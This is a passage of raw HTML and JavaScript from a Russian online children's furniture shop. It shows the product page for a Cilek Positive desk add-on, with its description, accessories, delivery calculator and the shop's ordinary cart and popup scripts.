\u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Отправить заявку», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						</smal>
						<p><a href="/articles/garantiya_luchshey_tseny.html" target="_blank" rel="nofollow">Полные условия акции</a></p><br>
						<button type="submit" id="fire_event" class="btn violet_btn">Отправить заявку</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваша заявка отправлена.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
					<p><b>Условия:</b></p>
					<ul>
						<li>Интернет-магазин, в котором предлагают товар по меньшей цене, должен быть зарегистрирован на территории РФ и продавать товары на территории РФ с указанием цены в рублях;</li>
						<li>Товар должен быть надлежащего качества, без брака и уценки, идентичной расцветки, относиться к тому же году выпуска и коллекции производителя;</li>
						<li>Комплектация товара должна совпадать с комплектацией на нашем сайте;</li>
						<li>Товар должен быть в наличии и готов к отправке.</li>
					</ul>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ Sale click popup -->

	<!-- One cerdit popup -->
	<div class="b-popup-box" id="creditPopup">
		<div class="b-popup b-credit-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<img src="/images/credit-popup.png" width="339" alt="В нашем магазине Вы можете купить детские товары в кредит. Условия кредитования уточняйте у менеджеров магазина или в банке по телефону 8-800-555-77-78 (АО Тинькофф Банк)">
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Delivery information -->
	<div class="b-delivery__info">
		<noindex>
			<div class="row">
				<div class="span6">
					<p class="b-sect__label"><b>По всем вопросам звоните:</b></p>
					<div class="row">
						<div class="span7 delivery_phone_bg">Для Москвы<br>Бесплатный для регионов</div>
						<div class="span5 delivery_phone">+7 (495) 989-18-22<br>&nbsp;&nbsp;8 (800) 775-06-52</div>
					</div>
				</div>

				<div class="span6">
											<p class="b-sect__label"><b>Доставка по Москве:</b></p>
						<div class="delivery_car_bg">
							Доставка по Москве в пределах МКАД —
							бесплатно,
							за МКАД  + 35 р/км.<br />
							Срок доставки ~ 1 день
						</div>
						<div class="delivery_text">Быстро доставим в любой город России и стран СНГ!</div>
						<p class="b-sect__label"><b>Рассчитать доставку по России:</b></p>
					
					<select name="delivery_cities_id" id="delivery_cities_id" class="b-select">
						<option value="0">Выберите город</option>
													<option value="159485">Абакан</option>
													<option value="159486">Альметьевск</option>
													<option value="159487">Анапа</option>
													<option value="159488">Армавир</option>
													<option value="159489">Архангельск</option>
													<option value="159490">Астрахань</option>
													<option value="159491">Ачинск</option>
													<option value="159492">Балаково</option>
													<option value="159493">Барнаул</option>
													<option value="159494">Белгород</option>
													<option value="159495">Белогорск</option>
													<option value="159496">Березники</option>
													<option value="159497">Бийск</option>
													<option value="159498">Биробиджан</option>
													<option value="159499">Благовещенск</option>
													<option value="159500">Братск</option>
													<option value="159501">Брянск</option>
													<option value="159502">Великий Новгород</option>
													<option value="159503">Владивосток</option>
													<option value="159504">Владикавказ</option>
													<option value="159505">Владимир</option>
													<option value="159506">Волгоград</option>
													<option value="159507">Волжский</option>
													<option value="159508">Вологда</option>
													<option value="159509">Воронеж</option>
													<option value="159510">Глазов</option>
													<option value="159511">Димитровград</option>
													<option value="200457">Евпатория</option>
													<option value="159512">Екатеринбург</option>
													<option value="159513">Иваново</option>
													<option value="159514">Ижевск</option>
													<option value="159515">Иркутск</option>
													<option value="159516">Ишимбай</option>
													<option value="159517">Йошкар-Ола</option>
													<option value="159518">Казань</option>
													<option value="159519">Калининград</option>
													<option value="159520">Калуга</option>
													<option value="159521">Кемерово</option>
													<option value="200458">Керчь</option>
													<option value="159523">Киров</option>
													<option value="178987">Клинцы</option>
													<option value="159525">Комсомольск-на-Амуре</option>
													<option value="159526">Кострома</option>
													<option value="159527">Краснодар</option>
													<option value="159528">Красноярск</option>
													<option value="159529">Курган</option>
													<option value="159530">Курск</option>
													<option value="159531">Лабытнанги</option>
													<option value="159532">Липецк</option>
													<option value="159533">Магадан</option>
													<option value="159534">Магнитогорск</option>
													<option value="200462">Майкоп</option>
													<option value="159535">Махачкала</option>
													<option value="159536">Миасс</option>
													<option value="159537">Мурманск</option>
													<option value="159538">Набережные Челны</option>
													<option value="159539">Нальчик</option>
													<option value="159540">Находка</option>
													<option value="159541">Нерюнгри</option>
													<option value="159542">Нефтекамск</option>
													<option value="159543">Нижневартовск</option>
													<option value="159544">Нижний Новгород</option>
													<option value="159545">Нижний Тагил</option>
													<option value="159546">Новокузнецк</option>
													<option value="159547">Новороссийск</option>
													<option value="159548">Новосибирск</option>
													<option value="159549">Новый Уренгой</option>
													<option value="159550">Норильск</option>
													<option value="159551">Ноябрьск</option>
													<option value="159552">Омск</option>
													<option value="159553">Орел</option>
													<option value="159554">Оренбург</option>
													<option value="159555">Орск</option>
													<option value="159556">Пенза</option>
													<option value="159557">Пермь</option>
													<option value="159558">Петрозаводск</option>
													<option value="159559">Петропавловск-Камчатский</option>
													<option value="159560">Псков</option>
													<option value="159561">Пятигорск</option>
													<option value="159562">Ростов-на-Дону</option>
													<option value="159563">Рубцовск</option>
													<option value="159564">Рязань</option>
													<option value="159565">Салават</option>
													<option value="159566">Салехард</option>
													<option value="159567">Самара</option>
													<option value="159568">Санкт-Петербург</option>
													<option value="159569">Саранск</option>
													<option value="159570">Саратов</option>
													<option value="200459">Севастополь</option>
													<option value="159571">Северодвинск</option>
													<option value="200460">Симферополь</option>
													<option value="159572">Смоленск</option>
													<option value="159573">Сочи</option>
													<option value="159574">Ставрополь</option>
													<option value="159575">Старый Оскол</option>
													<option value="159576">Стерлитамак</option>
													<option value="159577">Сургут</option>
													<option value="159578">Сызрань</option>
													<option value="159579">Сыктывкар</option>
													<option value="159580">Таганрог</option>
													<option value="159581">Тамбов</option>
													<option value="159582">Тверь</option>
													<option value="159583">Тольятти</option>
													<option value="159584">Томск</option>
													<option value="159585">Тула</option>
													<option value="159586">Тюмень</option>
													<option value="159587">Улан-Удэ</option>
													<option value="159588">Ульяновск</option>
													<option value="159589">Уссурийск</option>
													<option value="159590">Усть-Илимск</option>
													<option value="159591">Уфа</option>
													<option value="159592">Хабаровск</option>
													<option value="159593">Ханты-Мансийск</option>
													<option value="159594">Чайковский</option>
													<option value="159595">Чебоксары</option>
													<option value="159596">Челябинск</option>
													<option value="159597">Череповец</option>
													<option value="159598">Чита</option>
													<option value="159599">Шахты</option>
													<option value="159600">Южно-Сахалинск</option>
													<option value="159601">Якутск</option>
													<option value="200461">Ялта</option>
													<option value="178988">Ярославль</option>
													<option value="68">Ярославль</option>
											</select>
					<div class="delivery_info"></div>
					<input type="hidden" name="weight" value="70">
					<input type="hidden" name="priceDelivery" value="8509">
				</div>
			</div>
		</noindex>
	</div>
	<!-- Delivery information end -->

	<!-- Tab -->
	<div class="b-tab">
		<div class="b-tab__nav">
										<div class="b-tab__nav-item">
					<a href="#tab-2" class="b-tab__nav-link js-tab-link">Описание</a>
				</div>
										<div class="b-tab__nav-item">
					<a href="#tab-3" class="b-tab__nav-link js-tab-link">Аксессуары</a>
				</div>
								</div>

		<div class="b-tab__content">
										<div id="tab-2">
					<div class="b-tab__text">
						<h2 style="line-height: normal">Cilek Positive средняя приставка к письменному столу, Детские столы с надстройкой</h2>
						<div itemprop="description">
							<p>
	Средняя приставка к письменному столу&nbsp;<em><strong>Cilek Positive</strong></em>&nbsp;в цветете натурального дерева сделает стол Cilek Positive более функциональным. В её отсеках и отделениях можно разместить книжки, игрушки, канцелярские принадлежности. Все письменные принадлежности будут под рукой, для этого есть специальная пластмассовая ячейка. Констукция приставки учтойчивая и надёжная, так что ребёнок будет в полной безопасности.<br>
	<br>
	<strong>Материал</strong>: ламинированный ДСП толщиной 8-16 мм.&nbsp;<em>&nbsp;</em>
</p>
<h3>Основные характеристики средней приставки к письменному столу Cilek Positive&nbsp;:</h3>
<ul>
	<li>приставка дополнит письменный стол Cilek Positive;</li>
	<li>есть шесть отсеков и специальная полочка для канцелярских товаров;</li>
	<li>на полочке и отсеках поместятся игрушки и книжки ребёнка;</li>
	<li>в пластмассовой ячейке можно разместить письменные принадлежности;</li>
	<li>прекрасно сочетается со всей мебелью из коллекции Active;</li>
	<li>хорошая надежная упаковка;</li>
	<li>для производства используются исключительно экологически чистые материалы;</li>
</ul>
<h3>Размеры средней приставки к письменному столу Cilek Positive&nbsp;:</h3>
<p>
	Габариты(ШxГxВ):&nbsp;107x28x79 см;<br>
	Вес: 22,5 кг.
</p>																								<p>Код товара: 009728</p>
																																															<p>Страна: Турция</p>
																																					<p>
									Метки:
																			<a href="/catalog/cilek_1.html">Cilek</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/kollekciya_mebeli_cilek_positive_1.html">Коллекция мебели Cilek Positive</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/stoly_silek_1.html">Столы Cilek</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/komody_i_shkafy_1.html">Мебель и аксессуары</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/detskie_stoly_1.html">Столы и парты</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/detskie_stoly_s_nadstroykoy_1.html">Детские столы с надстройкой</a>&nbsp;&nbsp;&nbsp;
																	</p>
													</div>
					</div>
				</div>
										<div id="tab-3">
					<div class="b-prod__list">
													<div class="b-prod__list-item">
								<a href="/upload/iblock/39c/big9362.jpg" title="Cilek Positive высокий комод"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/39c/130_130_1/big9362.jpg')"></a>
								<div class="b-prod__list-info">
									<div class="b-prod__list-title"><a href="/tovary/cilek_positive_vysokiy_komod.html">Cilek Positive высокий комод</a></div>
									<div class="b-price__line">
										<b>24 528 руб.</b>									</div>
								</div>
								<div class="b-prod__list-button">
																			<div class="b-prod__basket">
											<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="130438"><i></i>В корзину</button>
											<span class="one_click_link js-oneclick-link" data-id="130438">Заказать в 1 клик</span>
										</div>
																	</div>
							</div>
													<div class="b-prod__list-item">
								<a href="/upload/iblock/134/big9363.jpg" title="Cilek Positive комод"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/134/130_130_1/big9363.jpg')"></a>
								<div class="b-prod__list-info">
									<div class="b-prod__list-title"><a href="/tovary/cilek_positive_komod.html">Cilek Positive комод</a></div>
									<div class="b-price__line">
										<b>30 912 руб.</b>									</div>
								</div>
								<div class="b-prod__list-button">
																			<div class="b-prod__basket">
											<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="130444"><i></i>В корзину</button>
											<span class="one_click_link js-oneclick-link" data-id="130444">Заказать в 1 клик</span>
										</div>
																	</div>
							</div>
													<div class="b-prod__list-item">
								<a href="/upload/iblock/133/big9359.jpg" title="Cilek Positive письменный стол"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/133/130_130_1/big9359.jpg')"></a>
								<div class="b-prod__list-info">
									<div class="b-prod__list-title"><a href="/tovary/cilek_positive_pismennyy_stol.html">Cilek Positive письменный стол</a></div>
									<div class="b-price__line">
										<b>33 264 руб.</b>									</div>
								</div>
								<div class="b-prod__list-button">
																			<div class="b-prod__basket">
											<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="130452"><i></i>В корзину</button>
											<span class="one_click_link js-oneclick-link" data-id="130452">Заказать в 1 клик</span>
										</div>
																	</div>
							</div>
													<div class="b-prod__list-item">
								<a href="/upload/iblock/735/big9364.jpg" title="Cilek Positive кровать Single (90x200)"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/735/130_130_1/big9364.jpg')"></a>
								<div class="b-prod__list-info">
									<div class="b-prod__list-title"><a href="/tovary/cilek_positive_krovat_single_90x200.html">Cilek Positive кровать Single (90x200)</a></div>
									<div class="b-price__line">
										<b>37 968 руб.</b>									</div>
								</div>
								<div class="b-prod__list-button">
																			<div class="b-prod__basket">
											<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="130446"><i></i>В корзину</button>
											<span class="one_click_link js-oneclick-link" data-id="130446">Заказать в 1 клик</span>
										</div>
																	</div>
							</div>
													<div class="b-prod__list-item">
								<a href="/upload/iblock/2e6/big9365.jpg" title="Cilek Positive кровать Standart (Classic) 90x200"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/2e6/130_130_1/big9365.jpg')"></a>
								<div class="b-prod__list-info">
									<div class="b-prod__list-title"><a href="/tovary/cilek_positive_krovat_standart_classic_90x200.html">Cilek Positive кровать Standart (Classic) 90x200</a></div>
									<div class="b-price__line">
										<b>22 848 руб.</b>									</div>
								</div>
								<div class="b-prod__list-button">
																			<div class="b-prod__basket">
											<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="130448"><i></i>В корзину</button>
											<span class="one_click_link js-oneclick-link" data-id="130448">Заказать в 1 клик</span>
										</div>
																	</div>
							</div>
											</div>
				</div>
								</div>
	</div>
	<!-- Tab end -->
</div>
<script>

	// * New Product Card * //

	// Make all images animate to the one visible thumbnail
	var galleryOptions = {
		slideshowGroup: 'gallery',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	};

	var galleryProdListOptions = {
		slideshowGroup: 'galleryProdList',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	}

	hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
	hs.wrapperClassName = 'borderless';
	hs.captionOverlay.position = "above";

	hs.registerOverlay({
		slideshowGroup: 'gallery',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	hs.registerOverlay({
		slideshowGroup: 'galleryProdList',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	$(document).on('click', '.highslide-container table, .highslide-wrapper', function(event){
		event.stopPropagation();
	});

	$(document).on('click', function(){
		hs.close();
	});

	// Add the slideshow providing the controlbar and the thumbstrip
	hs.addSlideshow({
		slideshowGroup: 'gallery',
		interval: 5000,
		repeat: false,
		useControls: false,
		thumbstrip: {
			position: 'below',
			mode: 'horizontal',
			relativeTo: 'expander'
		}
	});

	// hs.showCredits = false;


	// Tooltip
	$(document).on('click', '.js-tooltip', function(){
		$(this).parent().find('.b-tooltip').toggle();
	});

	$(document).on('click', '.b-tooltip__close', function(){
		$('.b-tooltip').fadeOut(200);
		$('.b-popup-box').fadeOut(200);
	});

	// Select list
	$(document).on('click', '.b-select__list-title', function(event){
		event.stopPropagation();
		var list = $(this).parent().find('.b-select__list-dropdown');
		list.toggle();
	});
	$(document).on('click', function(){
		$('.b-select__list-dropdown').hide();
	});


	// Tabs
	$(document).on('click', '.js-tab-link', function(){
		var tabContent = $('.b-tab__content > div'),
			activeContent = $('' +  $(this).attr('href') + '');

		$(this).parents('.b-tab').find('.b-tab__nav-item').removeClass('is-active');
		$(this).parent().addClass('is-active');

		tabContent.hide();
		activeContent.show();

		return false;
	});

	// Show more photos
	$(document).on('click', '.js-showmore-photo', function(){
		$('.hidden-photo').show();
		$(this).remove();
	});

	// Show more prod
	$(document).on('click', '.js-showmore-prod', function(){
		$('.hidden-prod').show();
		$(this).remove();
	});

	// One click popup
	$(document).on('click', '.js-oneclick-link', function(event){
		event.stopPropagation();
		$('#oneClickPopup').find('input[name=id]').val($(this).attr('data-id'));
		$('#oneClickPopup').find('.b-popup__success').hide(),
		$('#oneClickPopup').find('.b-popup__content').show(),
		$('#oneClickPopup').fadeIn(200);
	});

	// Sale click popup
	$(document).on('click', '.js-sale-link', function(event){
		event.stopPropagation();
		$('#salePopup').find('.b-popup__success').hide(),
		$('#salePopup').find('.b-popup__content').show(),
		$('#salePopup').fadeIn(200);
	});

	// Credit click popup
	$(document).on('click', '.js-credit-link', function(event){
		event.stopPropagation();
		$('#creditPopup').find('.b-popup__content').show(),
		$('#creditPopup').fadeIn(200);
	});

	/*$(document).on('click', function(){
		$('.b-popup-box').fadeOut(200);
	});*/

	$(document).on('click', '.b-popup', function(event){
		event.stopPropagation();
	});


	// Gift popup
	$(document).on('click', '.js-gift-popup-link', function(event){
		event.stopPropagation();
		$('#giftPopup'+$(this).attr('data-id')).fadeIn(200);
	});

	if($('body').find('.b-tab__nav-item').length){
		$('.b-tab__nav-item').eq(0).addClass('is-active');
	}

	$(document).on('click', '.view_all_colors', function(){
		$('body, html').animate({
			scrollTop: $('.b-tab__nav').offset().top
		}, 800);

		$('.js-tab-link').eq(0).trigger('click');
	});


	/* отображение расчетов по доставке */
	$("select[name=delivery_cities_id]").on('change', function show_delivery_info() {
		var delivery_cities_id = $('select[name=delivery_cities_id] option:selected').val();
		var weight = $('input[name=weight]').val();
		var price = $('input[name=priceDelivery]').val();
		if (delivery_cities_id == 0){
			$('div.delivery_info').html('');
			return false;
		}
		BX.ajax.post(
			"/catalog/ajax.php",
			{value: delivery_cities_id, weight: weight, price: price, AJAX: "Y"},
			function(e){
				$('div.delivery_info').html('').append(e);
			}
		);
	});

	$(document).on('submit', '.js-oneclick-form', sendForm);

	function sendForm(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event2');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name2', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('oneClickPopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-oneclick-form'),
						success = $('#oneClickPopup').find('.b-popup__success'),
						content = $('#oneClickPopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(data.ORDER_NUMBER)
							{
								if(success.css('display') == 'none'){
									success.show();
									content.hide();
								}
								else {
									alert('Ошибка. Попробуйте еще.');
								}
							}
						}
					});
				}
			);

		});
	}

	$(document).on('submit', '.js-sale-form', sendFormSale);

	function sendFormSale(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('salePopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-sale-form'),
						success = $('#salePopup').find('.b-popup__success'),
						content = $('#salePopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(success.css('display') == 'none'){
								success.show();
								content.hide();
							}
						}
					});
				}
			);

		});
	}

	// Select color

	$(document).on('click', '.js-select-color', function(event){
		event.preventDefault();

		var _thisID = $(this).data('ajax-id');
		var button = $('.span6 .js-basket-btn');

		$(this).parents('.b-select__list').find('.b-select__list-title').text($(this).find('.b-select__list-span').text());

		$('.b-prod-img__ajax a, .b-prod-img__ajax a > img').hide();
		$('.b-prod-img__ajax a[data-ajax-id="' + _thisID + '"]').css('display', 'block').find('img').show();

		$('.b-prod-img__big .b-prod__gift').hide();
		$('.b-prod-img__big .b-prod__gift[data-ajax-id="' + _thisID + '"]').show();

		$('.b-price__box').hide();
		$('.b-price__box[data-ajax-id="' + _thisID + '"]').show();

		$('.b-prod__promotion').hide();
		$('.b-prod__promotion[data-ajax-id="' + _thisID + '"]').show();

		$('.span6 .js-basket-btn, .span6 .js-oneclick-link').attr('data-id', _thisID);

		button.removeClass("in--basket");
		button.html("<i></i>В корзину")
	});

	$(function () {
		'use strict';

		dataLayer.push({
			"ecommerce": {
				"detail": {
					"products": [
						{
							"id": 130458,
							"name": "Cilek Positive средняя приставка к письменному столу",
							"price": 8509,
							"brand": 'Cilek',
							"category": 'Детские столы с надстройкой'
						}
					]
				}
			}
		});

		function addToCart(button) {
			$.ajax({
				type: "POST",
				url: "/ajax/basket.php",
				data: { id: button.attr('data-id'), action: "addToBasket", gift: "Y"},
				dataType: 'json',
				success: function(data) {
					if(data["ADD2BASKET"]){
						$.ajax({
							type: "POST",
							url: "/ajax/reload_basket.php",
							data: {},
							success: function(data) {
								$("#basketTitleWrap").html(data);
							}
						});

						button.addClass("in--basket");
						button.html("<i></i>В корзине");
					}
					else{
						console.log("ERROR ADD2BASKET");
					}

					BX.onCustomEvent("onCatalogStoreProductChange", [button.attr('data-id')]);
				}
			});
		}
		var $button = $('.js-basket-btn');

		$button.on('click', function (event) {
			event.preventDefault();

			var button = $(this),
				item = button.parent().parent().parent().find('.b-prod-img__big');

			if (!button.hasClass('in--basket')) {

				if(item.length)
				{
					var img = item.find('.b-prod-img__ajax'),
						productX = img.offset().left,
						productY = img.offset().top,
						basketX	= $('#basketTitleWrap').offset().left,
						basketY	= $('#basketTitleWrap').offset().top,
						gotoX = basketX - productX,
						gotoY = basketY - productY,
						newImageWidth 	= img.width() / 3,
						newImageHeight	= img.height() / 3;

					img.clone()
						.prependTo(item)
						.css({'position' : 'absolute'})
